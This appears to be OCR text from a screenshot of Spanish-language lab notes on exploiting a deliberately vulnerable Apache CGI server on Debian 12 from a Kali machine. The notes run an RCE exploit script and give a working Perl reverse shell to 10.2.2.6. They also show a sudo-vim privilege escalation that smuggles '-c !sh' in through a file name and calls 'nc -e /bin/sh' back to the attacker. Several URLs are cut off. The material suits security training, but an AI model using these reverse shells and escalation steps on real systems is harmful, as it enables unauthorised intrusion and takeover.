 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
23
~/explotacion_y_escalamiento - Mousepad
File Edit Search View Document Help
19 LoadModule cgi_module modules/mod_cgi.so
20 ### En <Directory /> cambiar
21 Require all denied → Require all granted
22
23 ## Iniciar apache2
24 ./bin/apachectl -k start
25 ### En caso de necesitarlo reiniciar apache2
26 ./bin/apachectl -k stop
27 ./bin/apachectl -k start
28
29 ##Revisar Logs
30 tail -f logs/error_log
31
32 ##Exploit
33 https://www.exploit
34 https://github.
35
36 ## Preparació
37 wget https://
38 cd Apache-HTTP
39
40 ## Pagina de Rever
41 https://ironhackers.e
42
43 ## Ejecución de exploit
44 python3 exploit.py 10.2.2.4 88 rce 'id
45
46 ## Netcat a la escucha en el puerto 33
47 sudo sudo nc -lnvp 33
48
49 ## Netcat a la escucha en el puerto 3322
50 nc -lvp 3322
51
52 ## Shell reversa al Kali (10.2.2.6:33)
53 perl -e 'use Socket;$i="10.2.2.6";$p=33;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
54
55 ## Verificamos permisos de SUDO
56 sudo -l
57
58 ## Escalamiento de privilegios con VIM
59 cd /tmp
60 mkdir exploit
61 echo "" > '-c !sh pepe.sh'
62 echo "nc -e /bin/sh 10.2.2.6 3322" > pepe.sh
63 sudo /usr/bin/vim *
64
NAT
Debian12 - Servidor
(vulnerable)
Shell Reversa
Kali
(Atacante)
BODY>